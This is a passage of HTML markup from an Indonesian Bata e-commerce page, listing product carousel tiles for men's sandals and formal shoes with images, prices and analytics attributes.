        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwffb45657/images/tile/8736177_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwffb45657/images/tile/8736177_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwffb45657/images/tile/8736177_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwffb45657/images/tile/8736177_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwffb45657/images/tile/8736177_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwffb45657/images/tile/8736177_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwffb45657/images/tile/8736177_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwffb45657/images/tile/8736177_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwffb45657/images/tile/8736177_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwffb45657/images/tile/8736177_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwffb45657/images/tile/8736177_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwffb45657/images/tile/8736177_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Pria Energyzer"
        title="Sandal Pria Energyzer"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_8736177">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_8736177"
        data-analytics-product-id="540M_2022_8736177"
        href="/id/pria/alas-kaki/sandal/sandal-pria-energyzer-540M_2022_8736177.html"
        aria-labelledby="brand-540M_2022_8736177 product-540M_2022_8736177-name product-540M_2022_8736177-price">
        <div class="cc-tile-product-name" id="product-540M_2022_8736177-name">
            Sandal Pria Energyzer
        </div>
        <span class="sr-only" id="product-540M_2022_8736177-price">
            
                Harga Rp 199,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_8736177" href="/id/pria/alas-kaki/sandal/sandal-pria-energyzer-540M_2022_8736177.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="199900.00">
            
                <div class="format-price-layout">
                    
                    Rp 199,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_8736177"
    data-name="Sandal Pria Energyzer"
    data-id="540M_2022_8736177"
    data-dimension1="540M_TA8731770502M"
    data-dimension2="8736177"
    data-dimension3="540M_2022_8736177"
    data-price="199900.00"
    data-brand="BATA"
    data-category="ID_Men_Shoes_Sandals"
    data-description="Bata kembali menghadirkan alas kaki untuk membuat penampilan Anda semakin fashionable dan stylish. Alas kaki ini pun nyaman juga ringan dengan sol kuat sehingga Anda dapat tampil gaya sekaligus nyaman beraktivitas seharian dengan sepatu ini."
    data-producturl="https://www.bata.com/id/sandal-pria-energyzer-540M_TA8731770502M.html"
    data-categoryurl="https://www.bata.com/id/pria/alas-kaki/sandal/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw04305e81/images/tile/8736177_1.jpg?sw=200&amp;sh=200"
    data-color="HITAM"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Pria"
    data-category2="Alas Kaki"
    data-category3="Sandal"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2023_8714113">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            BATA
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/id/pria/alas-kaki/sandal/men-sandal-carlo-540M_2023_8714113.html" class="js-analytics-productClick" data-analytics-product-id="540M_2023_8714113" aria-label="Men Sandal Carlo">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc06250f3/images/tile/8714113_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc06250f3/images/tile/8714113_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc06250f3/images/tile/8714113_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc06250f3/images/tile/8714113_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc06250f3/images/tile/8714113_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc06250f3/images/tile/8714113_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc06250f3/images/tile/8714113_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc06250f3/images/tile/8714113_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc06250f3/images/tile/8714113_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc06250f3/images/tile/8714113_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc06250f3/images/tile/8714113_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc06250f3/images/tile/8714113_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc06250f3/images/tile/8714113_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Men Sandal Carlo"
        title="Men Sandal Carlo"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb259be97/images/tile/8714113_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb259be97/images/tile/8714113_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb259be97/images/tile/8714113_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb259be97/images/tile/8714113_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb259be97/images/tile/8714113_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb259be97/images/tile/8714113_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb259be97/images/tile/8714113_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb259be97/images/tile/8714113_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb259be97/images/tile/8714113_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb259be97/images/tile/8714113_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb259be97/images/tile/8714113_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb259be97/images/tile/8714113_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb259be97/images/tile/8714113_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Men Sandal Carlo"
        title="Men Sandal Carlo"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2023_8714113">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2023_8714113"
        data-analytics-product-id="540M_2023_8714113"
        href="/id/pria/alas-kaki/sandal/men-sandal-carlo-540M_2023_8714113.html"
        aria-labelledby="brand-540M_2023_8714113 product-540M_2023_8714113-name product-540M_2023_8714113-price">
        <div class="cc-tile-product-name" id="product-540M_2023_8714113-name">
            Men Sandal Carlo
        </div>
        <span class="sr-only" id="product-540M_2023_8714113-price">
            
                Harga Rp 199,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2023_8714113" href="/id/pria/alas-kaki/sandal/men-sandal-carlo-540M_2023_8714113.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="199900.00">
            
                <div class="format-price-layout">
                    
                    Rp 199,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2023_8714113"
    data-name="Men Sandal Carlo"
    data-id="540M_2023_8714113"
    data-dimension1="540M_TA87111352M"
    data-dimension2="8714113"
    data-dimension3="540M_2023_8714113"
    data-price="199900.00"
    data-brand="BATA"
    data-category="ID_Men_Shoes_Sandals"
    data-description="Alas sepatu dari Bata untuk pria dan wanita sangat cocok untuk setiap kesempatan. Koleksi ini akan membuat penampilan Anda semakin fashionable dan stylish. Alas kaki ini nyaman dan ringan dengan material berkualitas tinggi sehingga Anda bisa tampil gaya dan percaya diri sepanjang hari dengan koleksi ini."
    data-producturl="https://www.bata.com/id/men-sandal-carlo-540M_TA87111352M.html"
    data-categoryurl="https://www.bata.com/id/pria/alas-kaki/sandal/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc06250f3/images/tile/8714113_1.jpg?sw=200&amp;sh=200"
    data-color="COKLAT"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Pria"
    data-category2="Alas Kaki"
    data-category3="Sandal"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_8736176">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            BATA
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/id/pria/alas-kaki/sandal/sandal-pria-energyzer-540M_2022_8736176.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_8736176" aria-label="Sandal Pria Energyzer">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc35881ce/images/tile/8736176_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc35881ce/images/tile/8736176_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc35881ce/images/tile/8736176_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc35881ce/images/tile/8736176_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc35881ce/images/tile/8736176_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc35881ce/images/tile/8736176_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc35881ce/images/tile/8736176_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc35881ce/images/tile/8736176_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc35881ce/images/tile/8736176_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc35881ce/images/tile/8736176_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc35881ce/images/tile/8736176_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc35881ce/images/tile/8736176_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc35881ce/images/tile/8736176_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Pria Energyzer"
        title="Sandal Pria Energyzer"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9ec39067/images/tile/8736176_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9ec39067/images/tile/8736176_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9ec39067/images/tile/8736176_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9ec39067/images/tile/8736176_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9ec39067/images/tile/8736176_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9ec39067/images/tile/8736176_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9ec39067/images/tile/8736176_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9ec39067/images/tile/8736176_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9ec39067/images/tile/8736176_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9ec39067/images/tile/8736176_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9ec39067/images/tile/8736176_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9ec39067/images/tile/8736176_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9ec39067/images/tile/8736176_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Pria Energyzer"
        title="Sandal Pria Energyzer"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_8736176">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_8736176"
        data-analytics-product-id="540M_2022_8736176"
        href="/id/pria/alas-kaki/sandal/sandal-pria-energyzer-540M_2022_8736176.html"
        aria-labelledby="brand-540M_2022_8736176 product-540M_2022_8736176-name product-540M_2022_8736176-price">
        <div class="cc-tile-product-name" id="product-540M_2022_8736176-name">
            Sandal Pria Energyzer
        </div>
        <span class="sr-only" id="product-540M_2022_8736176-price">
            
                Harga Rp 199,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_8736176" href="/id/pria/alas-kaki/sandal/sandal-pria-energyzer-540M_2022_8736176.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="199900.00">
            
                <div class="format-price-layout">
                    
                    Rp 199,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_8736176"
    data-name="Sandal Pria Energyzer"
    data-id="540M_2022_8736176"
    data-dimension1="540M_TA8731760502M"
    data-dimension2="8736176"
    data-dimension3="540M_2022_8736176"
    data-price="199900.00"
    data-brand="BATA"
    data-category="ID_Men_Shoes_Sandals"
    data-description="Bata kembali menghadirkan alas kaki untuk membuat penampilan Anda semakin fashionable dan stylish. Alas kaki ini pun nyaman juga ringan dengan sol kuat sehingga Anda dapat tampil gaya sekaligus nyaman beraktivitas seharian dengan sepatu ini."
    data-producturl="https://www.bata.com/id/sandal-pria-energyzer-540M_TA8731760502M.html"
    data-categoryurl="https://www.bata.com/id/pria/alas-kaki/sandal/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc35881ce/images/tile/8736176_1.jpg?sw=200&amp;sh=200"
    data-color="HITAM"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Pria"
    data-category2="Alas Kaki"
    data-category3="Sandal"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_8516215">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            BATA
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/id/pria/alas-kaki/sepatu-formal/sepatu-formal-pria-yaman-540M_2022_8516215.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_8516215" aria-label="Sepatu Formal Pria Yaman">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd0ed661d/images/tile/8516215_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd0ed661d/images/tile/8516215_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd0ed661d/images/tile/8516215_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd0ed661d/images/tile/8516215_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd0ed661d/images/tile/8516215_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd0ed661d/images/tile/8516215_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd0ed661d/images/tile/8516215_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd0ed661d/images/tile/8516215_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd0ed661d/images/tile/8516215_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd0ed661d/images/tile/8516215_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd0ed661d/images/tile/8516215_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd0ed661d/images/tile/8516215_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd0ed661d/images/tile/8516215_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Formal Pria Yaman"
        title="Sepatu Formal Pria Yaman"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1da94d47/images/tile/8516215_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1da94d47/images/tile/8516215_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1da94d47/images/tile/8516215_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1da94d47/images/tile/8516215_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1da94d47/images/tile/8516215_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1da94d47/images/tile/8516215_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1da94d47/images/tile/8516215_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1da94d47/images/tile/8516215_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1da94d47/images/tile/8516215_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1da94d47/images/tile/8516215_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1da94d47/images/tile/8516215_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1da94d47/images/tile/8516215_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1da94d47/images/tile/8516215_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Formal Pria Yaman"
        title="Sepatu Formal Pria Yaman"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_8516215">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_8516215"
        data-analytics-product-id="540M_2022_8516215"
        href="/id/pria/alas-kaki/sepatu-formal/sepatu-formal-pria-yaman-540M_2022_8516215.html"
        aria-labelledby="brand-540M_2022_8516215 product-540M_2022_8516215-name product-540M_2022_8516215-price">
        <div class="cc-tile-product-name" id="product-540M_2022_8516215-name">
            Sepatu Formal Pria Yaman
        </div>
        <span class="sr-only" id="product-540M_2022_8516215-price">
            
                Harga Rp 299,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_8516215" href="/id/pria/alas-kaki/sepatu-formal/sepatu-formal-pria-yaman-540M_2022_8516215.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="299900.00">
            
                <div class="format-price-layout">
                    
                    Rp 299,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_8516215"
    data-name="Sepatu Formal Pria Yaman"
    data-id="540M_2022_8516215"
    data-dimension1="540M_TA8512150201M"
    data-dimension2="8516215"
    data-dimension3="540M_2022_8516215"
    data-price="299900.00"
    data-brand="BATA"
    data-category="ID_Men_Shoes_DressShoes"
    data-description="Bata kembali menghadirkan alas kaki untuk membuat penampilan Anda semakin fashionable dan stylish. Alas kaki ini pun nyaman juga ringan dengan sol kuat sehingga Anda dapat tampil gaya sekaligus nyaman beraktivitas seharian dengan sepatu ini."
    data-producturl="https://www.bata.com/id/sepatu-formal-pria-yaman-540M_TA8512150201M.html"
    data-categoryurl="https://www.bata.com/id/pria/alas-kaki/sepatu-formal/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd0ed661d/images/tile/8516215_1.jpg?sw=200&amp;sh=200"
    data-color="HITAM"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Pria"
    data-category2="Alas Kaki"
    data-category3="Sepatu Formal"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2023_8806109">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            POWER
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

